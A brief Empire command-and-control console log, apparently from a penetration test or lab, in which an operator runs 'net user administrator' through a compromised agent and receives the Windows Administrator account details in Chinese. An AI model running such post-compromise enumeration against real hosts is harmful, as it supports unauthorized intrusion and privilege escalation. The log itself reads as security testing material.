 (Empire: MCZLDH9F) > shell net user administrator
[*] Tasked MCZLDH9F to run TASK_SHELL
[*] Agent MCZLDH9F tasked with task ID 20
(Empire: MCZLDH9F) > [*] Agent MCZLDH9F returned results.
用户名 Administrator
全名
注释 管理计算机(域)的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019/11/25 17:23:01
密码到期 从不
密码可更改 2019/11/26 17:23:01
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2019/11/26 11:22:18
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。